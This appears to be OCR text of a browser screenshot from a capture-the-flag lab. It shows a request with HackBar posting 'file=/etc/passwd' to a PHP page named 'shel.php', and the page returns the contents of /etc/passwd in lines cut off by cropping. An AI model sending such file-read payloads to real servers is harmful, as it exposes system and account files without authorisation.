 eci-2zeaef0xrw0ugquyrcd5.cloudeci1.ichunqiu.com:80/books/shel.php
哔哩哔哩 (゜-゜)つロ ...
File contents: root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sb
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/
nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uuc
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:bac
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41
usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sb
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie-Editor
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
file=/etc/passwd